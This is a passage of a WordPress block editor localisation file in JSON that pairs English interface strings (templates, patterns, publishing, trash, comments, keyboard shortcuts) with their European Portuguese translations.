movidos para o lixo."],"patterns-export":["padr\u00f5es-exportados"],"You\u2019ve tried to select a block that is part of a template that may be used elsewhere on your site. Would you like to edit the template?":["Tentou seleccionar um bloco que faz parte de um modelo, que pode ser utilizado em qualquer outro lugar do seu site. Gostaria de editar o modelo?"],"Temporarily unlock the parent block to edit, delete or make further changes to this block.":["Desbloqueie temporariamente o bloco superior para editar, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit pattern":["Editar padr\u00e3o"],"Only users with permissions to edit the template can move or delete this block":["Apenas os utilizadores com permiss\u00e3o para editar o modelo podem mover ou eliminar este bloco"],"Edit the template to move, delete, or make further changes to this block.":["Edite o modelo para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit the pattern to move, delete, or make further changes to this block.":["Edite o padr\u00e3o para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"The deleted block allows instance overrides. Removing it may result in content not displaying where this pattern is used. Are you sure you want to proceed?":["O bloco eliminado permite substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?","Alguns dos blocos eliminados permitem substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?"],"Change link: %s":["Alterar liga\u00e7\u00e3o: %s"],"Unschedule":["Anular o agendamento"],"Unpublish":["Cancelar publica\u00e7\u00e3o"],"Edit excerpt":["Editar excerto"],"Edit description":["Editar descri\u00e7\u00e3o"],"Add an excerpt\u2026":["Adicione um excerto\u2026"],"Add a description\u2026":["Adicione uma descri\u00e7\u00e3o\u2026"],"Write a description":["Escrever uma descri\u00e7\u00e3o"],"Write a description (optional)":["Escreva uma descri\u00e7\u00e3o (opcional)"],"Change discussion options":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Pings enabled":["Pings activados"],"Pings only":["Apenas pings"],"Comments only":["Apenas coment\u00e1rios"],"Learn more about pingbacks & trackbacks":["Saiba mais sobre pingbacks e trackbacks"],"https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/":["https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/"],"Comment status":["Estado do coment\u00e1rio"],"Existing comments remain visible.":["Os coment\u00e1rios existentes permanecem vis\u00edveis."],"Visitors cannot add new comments or replies.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas."],"Closed":["Fechado"],"Visitors can add new comments and replies.":["Os visitantes podem adicionar novos coment\u00e1rios e respostas."],"Open":["Aberto"],"Change author: %s":["Alterar autor: %s"],"Show template":["Mostrar modelo"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %s<wbr \/>\/servicos<wbr \/>\/precos."],"Change parent: %s":["Alterar superior: %s"],"Choose a parent page.":["Seleccione uma p\u00e1gina superior."],"Set the page order.":["Define a ordem da p\u00e1gina."],"Post Meta.":["Metadados do conte\u00fado."],"Items deleted.":["Itens eliminados."],"Items reset.":["Itens repostos."],"\"%s\" reset.":["\"%s\" reposto."],"Template reset.":["Modelo reposto."],"List View shortcuts":["Atalhos da vista de lista"],"pattern (singular)\u0004Not synced":["N\u00e3o sincronizado"],"<span>Published: <time>%s<\/time><\/span>":["<span>Publicado: <time>%s<\/time><\/span>"],"<span>Scheduled: <time>%s<\/time><\/span>":["<span>Agendado: <time>%s<\/time><\/span>"],"<span>Modified: <time>%s<\/time><\/span>":["<span>Modificado: <time>%s<\/time><\/span>"],"pattern (singular)\u0004Synced":["Sincronizado"],"Add non breaking space.":["Adicione espa\u00e7o sem quebra de linha."],"An error occurred while reverting the templates.":["Ocorreu um erro ao reverter os modelos."],"An error occurred while restoring the posts: %s":["Ocorreu um erro ao recuperar os conte\u00fados: %s"],"An error occurred while deleting the items.":["Ocorreu um erro ao eliminar os itens."],"An error occurred while restoring the post.":["Ocorreu um erro ao recuperar o conte\u00fado."],"An error occurred while restoring the posts.":["Ocorreu um erro ao recuperar os conte\u00fados."],"Reset template: %s":["Repor modelo: %s"],"An error occurred while reverting the items: %s":["Ocorreu um erro ao reverter os itens: %s"],"Manage block visibility":["Gerir visibilidade dos blocos"],"Adds a category with the most frequently used blocks in the inserter.":["Adiciona uma categoria com os blocos mais frequentemente utilizados no painel de inserir."],"Inserter":["Painel de inserir"],"Show text instead of icons on buttons across the interface.":["Mostre texto em vez de \u00edcones nos bot\u00f5es da interface."],"Optimize the editing experience for enhanced control.":["Optimize a experi\u00eancia de edi\u00e7\u00e3o para um maior controlo."],"Accessibility":["Acessibilidade"],"Access all block and document tools in a single place.":["Aceda a todas as ferramentas dos blocos e do documento num s\u00f3 lugar."],"Customize the editor interface to suit your needs.":["Personalize a interface do editor de acordo com as suas necessidades."],"Select what settings are shown in the document panel.":["Seleccione as defini\u00e7\u00f5es a disponibilizar no painel do documento."],"Allow right-click contextual menus":["Permitir menus contextuais do bot\u00e3o direito do rato"],"Allows contextual List View menus via right-click, overriding browser defaults.":["Permite menus contextuais na vista de lista atrav\u00e9s do bot\u00e3o direito do rato, substituindo as op\u00e7\u00f5es do navegador."],"Display the block hierarchy trail at the bottom of the editor.":["Mostra a hierarquia dos blocos na parte inferior do editor."],"Interface":["Interface"],"Are you sure you want to move %d item to the trash ?":["De certeza que quer mover %d item para o lixo?","De certeza que quer mover %d itens para o lixo?"],"Upload external images to the Media Library. Images from different domains may load slowly, display incorrectly, or be removed unexpectedly.":["Carregue imagens externas para a biblioteca multim\u00e9dia. As imagens de outros dom\u00ednios poder\u00e3o carregar mais lentamente, ser apresentadas incorrectamente ou ser removidas inesperadamente."],"Create new template":["Criar novo modelo"],"There is <strong>%d site change<\/strong> waiting to be saved.":["Existe <strong>%d altera\u00e7\u00e3o do site<\/strong> por guardar.","Existem <strong>%d altera\u00e7\u00f5es do site<\/strong> por guardar."],"The following has been modified.":["Este item foi modificado."],"Delete %d item?":["Eliminar %d item?","Eliminar %d itens?"],"action label\u0004Duplicate template part":["Duplicar parte de modelo"],"action label\u0004Duplicate pattern":["Duplicar padr\u00e3o"],"action label\u0004Duplicate":["Duplicar"],"Some errors occurred while restoring the posts: %s":["Ocorreram alguns erros ao recuperar os conte\u00fados: %s"],"\"%s\" has been restored.":["\"%s\" foi recuperado."],"%d posts have been restored.":["%d conte\u00fados foram recuperados."],"Some errors occurred while permanently deleting the items: %s":["Ocorreram alguns erros ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items: %s":["Ocorreu um erro ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items.":["Ocorreu um erro ao eliminar permanentemente os itens."],"An error occurred while permanently deleting the item.":["Ocorreu um erro ao eliminar permanentemente o item."],"The items were permanently deleted.":["Os itens foram eliminados permanentemente."],"\"%s\" permanently deleted.":["\"%s\" eliminado permanentemente."],"Permanently delete":["Eliminar permanentemente"],"Some errors occurred while moving the items to the trash: %s":["Ocorreram alguns erros ao mover os itens para o lixo: %s"],"An error occurred while moving the item to the trash: %s":["Ocorreu um erro ao mover o item para o lixo: %s"],"An error occurred while moving the items to the trash.":["Ocorreu um erro ao mover os itens para o lixo."],"Revisions (%s)":["Revis\u00f5es (%s)"],"Duplicate pattern":["Duplicar padr\u00e3o"],"Rename pattern":["Renomear padr\u00e3o"],"Edit template: %s":["Editar modelo: %s"],"Some errors occurred while deleting the items: %s":["Ocorreram alguns erros ao eliminar os itens: %s"],"An error occurred while deleting the items: %s":["Ocorreu um erro ao eliminar os itens: %s"],"template part\u0004\"%s\" deleted.":["\"%s\" eliminado."],"Pre-publish checks enabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o activadas."],"Pre-publish checks disabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o desactivadas."],"List View on.":["Vista de lista ligada."],"List View off.":["Vista de lista desligada."],"Close List View":["Fechar vista de lista"],"Enter Distraction free":["Entrar no modo sem distrac\u00e7\u00f5es"],"Exit Distraction free":["Sair do modo sem distrac\u00e7\u00f5es"],"header landmark area\u0004Header":["Cabe\u00e7alho"],"Deleting this block will stop your post or page content from displaying on this template. It is not recommended.":["Ao eliminar este bloco, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel.","Ao eliminar estes blocos, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel."],"An error occurred while reverting the template.":["Ocorreu um erro ao reverter o modelo."],"Export as JSON":["Exportar como JSON"],"Open code editor":["Abrir editor do c\u00f3digo"],"Use default template":["Usar modelo por omiss\u00e3o"],"Choose a template":["Escolha um modelo"],"An error occurred while reverting the template part.":["Ocorreu um erro ao reverter a parte de modelo."],"Preview in a new tab":["Pr\u00e9-visualizar num novo separador"],"Disable pre-publish checks":["Desactivar verifica\u00e7\u00f5es antes de publicar"],"Breadcrumbs visible.":["Breadcrumbs vis\u00edveis."],"Breadcrumbs hidden.":["Breadcrumbs escondidas."],"Show block breadcrumbs":["Mostrar breadcrumbs dos blocos"],"Hide block breadcrumbs":["Esconder breadcrumbs dos blocos"],"Editor preferences":["Prefer\u00eancias do editor"],"You can enable the visual editor in your profile settings.":["Pode activar o editor visual nas op\u00e7\u00f5es do seu perfil."],"Changes will apply to new posts only. Individual posts may override these settings.":["Estas op\u00e7\u00f5es podem ser sobrepostas em cada artigo. Estas altera\u00e7\u00f5es s\u00f3 ser\u00e3o aplicadas a novos artigos."],"Post overview\u0004Outline":["Estrutura"],"Post overview\u0004List View":["Vista de lista"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink"],"Sync status":["Estado de sincroniza\u00e7\u00e3o"],"External media":["Multim\u00e9dia externo"],"Select image block.":["Seleccione o bloco de imagem."],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt"],"Reset template part: %s":["Repor parte do modelo: %s"],"Document not found":["Documento n\u00e3o encontrado"],"Fallback content":["Conte\u00fado alternativo"],"Last edited %s.":["\u00daltima edi\u00e7\u00e3o %s."],"Change publish date":["Alterar data de publica\u00e7\u00e3o"],"An error occurred while updating the name":["Ocorreu um erro ao actualizar o nome"],"Publish automatically on a chosen date.":["Publique automaticamente numa data espec\u00edfica."],"Waiting for review before publishing.":["A aguardar revis\u00e3o antes de se publicar."],"Not ready to publish.":["N\u00e3o est\u00e1 pronto para publicar."],"An error occurred while moving the item to the trash.":["Ocorreu um erro ao mover o item para o lixo."],"\"%s\" moved to the trash.":["\"%s\" movido para o lixo."],"Parent":["Superior"],"An error occurred while updating the order":["Ocorreu um erro ao actualizar a ordem"],"No title":["Sem t\u00edtulo"],"This pattern cannot be edited.":["N\u00e3o \u00e9 poss\u00edvel editar este padr\u00e3o."],"Set the default number of posts to display on blog pages, including categories and tags. Some templates may override this setting.":["Defina o n\u00famero por omiss\u00e3o de artigos a serem mostrados nas p\u00e1ginas do blog, incluindo categorias e etiquetas. Alguns modelos podem sobrepor-se a esta defini\u00e7\u00e3o."],"Posts per page":["Artigos por p\u00e1gina"],"Set the Posts Page title. Appears in search results, and when the page is shared on social media.":["Defina o t\u00edtulo das p\u00e1ginas de artigos. Aparece nos resultados da pesquisa e quando a p\u00e1gina \u00e9 partilhada nas redes sociais."],"Are you sure you want to delete this comment?":["De certeza que quer eliminar este coment\u00e1rio?"],"https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/":["https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/"],"Hide block tools":["Esconder ferramentas de bloco"],"Show block tools":["Mostrar ferramentas de bloco"],"caption\u0004<a %1$s>Work<\/a>\/ %2$s":["<a %1$s>Trabalho<\/a>\/ %2$s"],"Search Openverse":["Pesquisar no Openverse"],"Openverse":["Openverse"],"Search audio":["Pesquisar \u00e1udio"],"Search videos":["Pesquisar v\u00eddeos"],"Search images":["Pesquisar imagens"],"caption\u0004\"%1$s\"\/ %2$s":["\"%1$s\"\/ %2$s"],"caption\u0004<a %1$s>Work<\/a> by %2$s\/ %3$s":["<a %1$s>Trabalho<\/a> por %2$s\/ %3$s"],"caption\u0004\"%1$s\" by %2$s\/ %3$s":["\"%1$s\" por %2$s\/ %3$s"],"Navigate the structure of your document and address issues like empty or incorrect heading levels.":["Navegue pela estrutura do seu documento e resolva problemas como n\u00edveis de t\u00edtulos em falta ou incorrectos."],"Time to read:":["Tempo de leitura:"],"Words:":["Palavras:"],"Characters:":["Caracteres:"],"Distraction free mode deactivated.":["Foi desactivado o modo sem distrac\u00e7\u00f5es."],"Distraction free mode activated.":["Foi activado o modo sem distrac\u00e7\u00f5es."],"Write with calmness":["Escreva com calma"],"Document Overview":["Vista geral do documento"],"Distraction free":["Sem distrac\u00e7\u00f5es"],"Reduce visual distractions by hiding the toolbar and other elements to focus on writing.":["Reduza as distrac\u00e7\u00f5es visuais, escondendo a barra de ferramentas e outros elementos para se concentrar na escrita."],"Convert the current paragraph or heading to a heading of level 1 to 6.":["Converta o par\u00e1grafo ou t\u00edtulo actual para um t\u00edtulo de n\u00edvel 1 a 6."],"Convert the current heading to a paragraph.":["Converta o t\u00edtulo actual para um par\u00e1grafo."],"Sticky":["Fixo"],"Time to read":["Tempo de leitura"],"<span>%s<\/span> minute":["<span>%s<\/span> minuto","<span>%s<\/span> minutos"],"<span>< 1<\/span> minute":["<span>< 1<\/span> minuto"],"post schedule date format without year\u0004F j g:i\u00a0a":["F \\d\\e j \\\u00e0\\s G:i"],"Tomorrow at %s":["Amanh\u00e3 \u00e0s %s"],"post schedule time format\u0004g:i\u00a0a":["G:i"],"Today at %s":["Hoje \u00e0s %s"],"post schedule full date format\u0004F j, Y g:i\u00a0a":["F \\d\\e j \\d\\e Y \\\u00e0\\s G:i"],"Control how this post is viewed.":["Controla como este artigo \u00e9 visualizado."],"Only those with the password can view this post.":["S\u00f3 aqueles que possu\u00edrem a senha podem ver este artigo."],"Apply suggested format: %s":["Aplicar o formato sugerido: %s"],"Create template part":["Criar parte de modelo"],"View site":["Ver site"],"Default template":["Modelo por omiss\u00e3o"],"Edit template":["Editar modelo"],"Add template":["Adicionar modelo"],"Templates define the way content is displayed when viewing your site.":["Os modelos definem a forma como os conte\u00fados s\u00e3o mostrados, ao visualizar o site."],"Describe the template, e.g. \"Post with sidebar\". A custom template can be manually applied to any post or page.":["Descreva o modelo, e.g. \"Artigo com barra lateral\". Modelos personalizados podem ser aplicados a qualquer artigo ou p\u00e1gina."],"Change date: %s":["Altere a data: %s"],"Always open List View":["Abrir sempre com a vista de lista"],"Opens the List View panel by default.":["Abre o painel de vista de lista por omiss\u00e3o."],"Copy all blocks":["Copiar todos os blocos"],"Make the selected text inline code.":["Formatar o texto seleccionado como c\u00f3digo em linha."],"Strikethrough the selected text.":["Rasura o texto seleccionado."],"View options":["Ver op\u00e7\u00f5es"],"Categories provide a helpful way to group related posts together and to quickly tell readers what a post is about.":["As categorias agrupam artigos relacionados e servem tamb\u00e9m para informar rapidamente os leitores sobre o assunto de um artigo."],"Assign a category":["Atribuir uma categoria"],"If you take over, the other user will lose editing control to the post, but their changes will be saved.":["Se assumir o controlo, o outro utilizador perder\u00e1 o controlo de edi\u00e7\u00e3o do artigo, mas as suas altera\u00e7\u00f5es ser\u00e3o guardadas."],"<strong>%s<\/strong> is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["<strong>%s<\/strong> est\u00e1 neste momento a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"preview":["pr\u00e9\u2011visualizar"],"<strong>%s<\/strong> now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["<strong>%s<\/strong> assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Exit editor":["Sair do editor"],"These changes will affect your whole site.":["Estas altera\u00e7\u00f5es v\u00e3o afectar todo o seu site."],"View Preview":["Ver pr\u00e9-visualiza\u00e7\u00e3o"],"Draft saved.":["Rascunho guardado."],"Show button text labels":["Mostrar legendas de texto dos bot\u00f5es"],"The posts page template cannot be changed.":["N\u00e3o \u00e9 poss\u00edvel alterar o modelo da p\u00e1gina dos artigos."],"Insert a link to a post or page.":["Insira uma liga\u00e7\u00e3o para um artigo ou p\u00e1gina."],"Choose a pattern":["Escolha um padr\u00e3o"],"Site updated.":["Site actualizado."],"Saving failed.":["Falhou ao guardar."],"This change will affect your whole site.":["Esta altera\u00e7\u00e3o vai afectar todo o seu site."],"An error occurred while reverting the template parts.":["Ocorreu um erro ao reverter as partes de modelo."],"Rename":["Renomear"],"An error occurred while setting the homepage.":["Ocorreu um erro ao definir a p\u00e1gina inicial."],"An error occurred while creating the template part.":["Ocorreu um erro ao criar a parte de modelo."],"You attempted to edit an item that doesn't exist. Perhaps it was deleted?":["Tentou editar um item que n\u00e3o existe. Talvez tenha sido eliminado?"],"Show or hide the Block settings panel":["Mostra ou esconde o painel das op\u00e7\u00f5es do bloco"],"Use left and right arrow keys to resize the canvas.":["Use as teclas de seta para a esquerda e para a direita para redimensionar o ecr\u00e3."],"Drag to resize":["Arraste para redimensionar"],"Template part created.":["Parte de modelo criada."],"Template revert failed. Please reload.":["Falhou ao reverter modelo. Por favor recarregue a p\u00e1gina."],"The editor has encountered an unexpected error. Please reload.":["O editor encontrou um erro inesperado. Por favor recarregue a p\u00e1gina."],"This template is not revertable.":["Este modelo n\u00e3o \u00e9 revers\u00edvel."],"An error occurred while deleting the item.":["Ocorreu um erro ao eliminar o item."],"Disable blocks that you don't want to appear in the inserter. They can always be toggled back on later.":["Desactive os blocos que n\u00e3o quer que mostrar no painel de inserir. Pode sempre voltar a activ\u00e1-los mais tarde."],"Review settings, such as visibility and tags.":["Reveja as op\u00e7\u00f5es, como a visibilidade e as etiquetas."],"Publishing":["Publicar"],"Area":["\u00c1rea"],"Open List View":["Abrir vista de lista"],"Template Parts":["Partes de modelo"],"Featured Image":["Imagem de destaque"],"Select the items you want to save.":["Seleccione os itens que quer guardar."],"Saving\u2026":["A guardar\u2026"],"Create custom template":["Criar modelo personalizado"],"Custom Template":["Modelo personalizado"],"Template options":["Op\u00e7\u00f5es do modelo"],"Generic label for block inserter button\u0004Block Inserter":["Painel de inserir blocos"],"Custom template created. You're in template mode now.":["Modelo personalizado criado. Est\u00e1 agora no modo de modelo."],"Templates":["Modelos"],"Block Library":["Biblioteca de blocos"],"Editing template. Changes made here affect all posts and pages that use the template.":["Editar modelo. As altera\u00e7\u00f5es feitas aqui afectam todos os artigos e p\u00e1ginas que usam o modelo."],"Highlights the current block and fades other content.":["Destaca o bloco actual e desfoca os restantes conte\u00fados."],"Appearance":["Apresenta\u00e7\u00e3o"],"Show most used blocks":["Mostrar blocos mais usados"],"Preferences":["Prefer\u00eancias"],"Characters":["Caracteres"],"Design":["Design"],"Open save panel":["Abrir painel de guardar"],"Preview in new tab":["Pr\u00e9-visualizar num novo separador"],"Contain text cursor inside block":["Manter o cursor de texto dentro do bloco"],"Mobile":["Mobile"],"Tablet":["Tablet"],"Desktop":["Desktop"],"Save draft":["Guardar rascunho"],"Are you ready to save?":["Est\u00e1 pronto para guardar?"],"Template Part":["Parte de modelo"],"Password protected":["Protegido por senha"],"View post":["Ver artigo"],"Page attributes":["Atributos da p\u00e1gina"],"Keyboard shortcuts":["Atalhos de teclado"],"Editor footer":["Rodap\u00e9 do editor"],"Slug":["Slug"],"Pending review":["Pendente de revis\u00e3o"],"All content copied.":["Todo o conte\u00fado copiado."],"Display these keyboard shortcuts.":["Mostrar estes atalhos de teclado."],"Skip":["Saltar"],"Restore the backup":["Repor a c\u00f3pia de seguran\u00e7a"],"The backup of this post in your browser is different from the version below.":["A c\u00f3pia de seguran\u00e7a deste artigo no seu browser \u00e9 diferente da vers\u00e3o abaixo."],"Details":["Detalhes"],"Spotlight mode deactivated.":["Modo de foco desactivado."],"Spotlight mode activated.":["Modo de foco activado."],"Search Terms":["Pesquisar termos"],"The current image has no alternative text. The file name is: %s":["Esta imagem n\u00e3o tem texto alternativo. O nome do ficheiro \u00e9: %s"],"%s minute":["%s minuto","%s minutos"],"Top toolbar":["Barra de ferramentas superior"],"%s word":["%s palavra","%s palavras"],"To edit the featured image, you need permission to upload media.":["Para editar a imagem de destaque, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Start writing with text or HTML":["Comece a escrever com texto ou HTML"],"Type text or HTML":["Digite texto ou HTML"],"Scheduled":["Agendado"],"Create":["Criar"],"Code editor selected":["Editor de c\u00f3digo seleccionado"],"Visual editor selected":["Editor visual seleccionado"],"Exit code editor":["Sair do editor de c\u00f3digo"],"Editing code":["A editar c\u00f3digo"],"Editor settings":["Defini\u00e7\u00f5es do editor"],"Close Settings":["Fechar op\u00e7\u00f5es"],"Document settings":["Defini\u00e7\u00f5es do documento"],"Visibility":["Visibilidade"],"Status & visibility":["Estado e visibilidade"],"Pin to toolbar":["Fixar na barra de ferramentas"],"Unpin from toolbar":["Desafixar da barra de ferramentas"],"Close plugin":["Fechar plugin"],"Discussion":["Discuss\u00e3o"],"Enable pre-publish checks":["Activar verifica\u00e7\u00f5es antes de publicar"],"Open publish panel":["Abrir painel de publica\u00e7\u00e3o"],"Editor content":["Conte\u00fado do editor"],"Editor publish":["\u00c1rea de publica\u00e7\u00e3o do editor"],"Remove a link.":["Remove uma liga\u00e7\u00e3o."],"Convert the selected text into a link.":["Converte o texto seleccionado numa liga\u00e7\u00e3o."],"Underline the selected text.":["Sublinha o texto seleccionado."],"Make the selected text italic.":["Torna it\u00e1lico o texto seleccionado."],"Make the selected text bold.":["Torna negrito o texto seleccionado."],"Text formatting":["Formata\u00e7\u00e3o de texto"],"Forward-slash":["Barra para a direita"],"Change the block type after adding a new paragraph.":["Altera o tipo de bloco depois de adicionar um novo par\u00e1grafo."],"Block shortcuts":["Atalhos de blocos"],"Selection shortcuts":["Atalhos de selec\u00e7\u00e3o"],"Switch between visual editor and code editor.":["Alterna entre o editor visual e o editor de c\u00f3digo."],"Navigate to the previous part of the editor.":["Navega para a parte anterior do editor."],"Navigate to the next part of the editor.":["Navega para a parte seguinte do editor."],"Show or hide the Settings panel.":["Mostra ou esconde o painel das op\u00e7\u00f5es."],"Redo your last undo.":["Refaz o que anulou anteriormente."],"Undo your last changes.":["Anula as suas \u00faltimas altera\u00e7\u00f5es."],"Save your changes.":["Guarda as suas altera\u00e7\u00f5es."],"Global shortcuts":["Atalhos globais"],"Focus on one block at a time":["Foque-se num bloco de cada vez"],"Spotlight mode":["Modo de foco"],"Access all block and document tools in a single place":["Aceda a todas as ferramentas de blocos e documentos num \u00fanico local"],"noun\u0004View":["Visualiza\u00e7\u00e3o"],"Options":["Op\u00e7\u00f5es do editor"],"Editor":["Editor"],"Code editor":["Editor de c\u00f3digo"],"Visual editor":["Editor visual"],"Editor top bar":["Barra superior do editor"],"Document tools":["Ferramentas do documento"],"Trashing failed":["Falhou ao mover para o lixo"],"Updating failed.":["Falhou ao actualizar."],"Scheduling failed.":["Falhou ao agendar."],"Publishing failed.":["Falhou ao publicar."],"You have unsaved changes. If you proceed, they will be lost.":["Tem altera\u00e7\u00f5es por guardar. Se continuar, ser\u00e3o perdidas."],"Reset the template":["Repor o modelo"],"Keep it as is":["Manter como est\u00e1"],"The content of your post doesn\u2019t match the template assigned to your post type.":["O conte\u00fado n\u00e3o corresponde ao modelo atribu\u00eddo para o seu tipo de conte\u00fado."],"Resetting the template may result in loss of content, do you want to continue?":["Ao repor o modelo poder\u00e1 perder conte\u00fados, quer continuar?"],"Document Outline":["Estrutura do documento"],"Paragraphs":["Par\u00e1grafos"],"Headings":["T\u00edtulos"],"Document Statistics":["Estat\u00edsticas do documento"],"View the autosave":["Ver c\u00f3pia autom\u00e1tica"],"There is an autosave of this post that is more recent than the version below.":["Existe uma c\u00f3pia autom\u00e1tica deste artigo que \u00e9 mais recente do que a vers\u00e3o abaixo."],"Only visible to site admins and editors.":["Vis\u00edvel apenas para administradores e editores do site."],"Visible to everyone.":["Vis\u00edvel para todos."],"Use a secure password":["Usar uma senha segura"],"Create password":["Criar senha"],"Would you like to privately publish this post now?":["Gostaria de partilhar agora este conte\u00fado em privado?"],"Move to trash":["Mover para o lixo"],"Add title":["Adicionar t\u00edtulo"],"Terms":["Termos"],"Parent Term":["Termo superior"],"Add new term":["Adicionar novo termo"],"Add new category":["Adicionar nova categoria"],"term\u0004Remove %s":["Remover termo %s"],"term\u0004%s removed":["Termo %s removido"],"term\u0004%s added":["Termo %s adicionado"],"Term":["Termo"],"Tag":["Etiqueta"],"Add new Term":["Adicionar novo termo"],"Switch to draft":["Mudar para rascunho"],"Are you sure you want to unschedule this post?":["De certeza que quer cancelar o agendamento deste conte\u00fado?"],"Are you sure you want to unpublish this post?":["De certeza que quer cancelar a publica\u00e7\u00e3o deste conte\u00fado?"],"Immediately":["Imediatamente"],"Saving":["A guardar"],"Autosaving":["A guardar c\u00f3pia autom\u00e1tica"],"Publish:":["Publicar:"],"Visibility:":["Visibilidade:"],"Double-check your settings before publishing.":["Verifique as suas op\u00e7\u00f5es antes de publicar."],"Are you ready to publish?":["Est\u00e1 pronto para publicar?"],"Your work will be published at the specified date and time.":["O seu trabalho ser\u00e1 publicado no dia e hora especificados."],"Are you ready to schedule?":["Est\u00e1 pronto para agendar?"],"Are you ready to submit for review?":["Est\u00e1 pronto para submeter para revis\u00e3o?"],"Copied!":["Copiado!"],"%s address":["Endere\u00e7o de %s"],"What\u2019s next?":["E agora?"],"is now live.":["foi agora publicado."],"is now scheduled. It will go live on":["foi agora agendado. Ser\u00e1 publicado em"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["As etiquetas ajudam os utilizadores e motores de pesquisa a navegar no seu site e a encontrar o seu conte\u00fado. Adicione algumas palavras-chave que descrevam o seu conte\u00fado."],"Add tags":["Adicionar etiquetas"],"Apply the \"%1$s\" format.":["Aplicar o formato \"%1$s\"."],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["O seu tema utiliza formatos de artigo para destacar diferentes tipos de conte\u00fados, como imagens ou v\u00eddeos. Aplique formatos de artigo para ver estes estilos especiais."],"Use a post format":["Utilizar um formato de artigo"],"Always show pre-publish checks.":["Mostrar sempre verifica\u00e7\u00f5es antes de publicar."],"Close panel":["Fechar painel"],"Submit for Review":["Submeter para revis\u00e3o"],"Publishing\u2026":["A publicar\u2026"],"imperative verb\u0004Preview":["Pr\u00e9-visualizar"],"Generating preview\u2026":["A gerar a pr\u00e9-visualiza\u00e7\u00e3o\u2026"],"Enable pingbacks & trackbacks":["Activar pingbacks e trackbacks"],"Permalink:":["Liga\u00e7\u00e3o permanente:"],"Another user is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["De momento est\u00e1 outro utilizador a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"Another user now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["Outro utilizador assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Avatar":["Avatar"],"This post is already being edited":["Este conte\u00fado j\u00e1 est\u00e1 a ser editado"],"Someone else has taken over this post":["Algu\u00e9m assumiu o controlo deste conte\u00fado"],"Post Format":["Formato de artigo"],"Chat":["Conversa"],"Standard":["Padr\u00e3o"],"Aside":["Aparte"],"Learn more about manual excerpts":["Saiba mais sobre excertos personalizados"],"Write an excerpt (optional)":["Escreva um excerto (opcional)"],"no title":["sem t\u00edtulo"],"Order":["Ordem"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"The editor has encountered an unexpected error.":["O editor encontrou um erro inesperado."],"(Multiple H1 headings are not recommended)":["(N\u00e3o \u00e9 recomendado utilizar m\u00faltiplos t\u00edtulos H1)"],"(Your theme may already use a H1 for the post title)":["(O seu tema poder\u00e1 j\u00e1 estar a usar um H1 no t\u00edtulo do conte\u00fado)"],"(Incorrect heading level)":["(n\u00edvel de t\u00edtulo incorrecto)"],"(Empty heading)":["(t\u00edtulo vazio)"],"Category":["Categoria"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Blocks":["Blocos"],"Pending":["Pendente"],"Take over":["Assumir controlo"],"Go back":["Voltar"],"Gallery":["Galeria"],"Date":["Data"],"Current image: %s":["Imagem actual: %s"],"Homepage":["P\u00e1gina inicial"],"(Untitled)":["(Sem t\u00edtulo)"],"Site Icon":["\u00cdcone do site"],"Detach":["Separar"],"verb\u0004Trash":["Mover para o 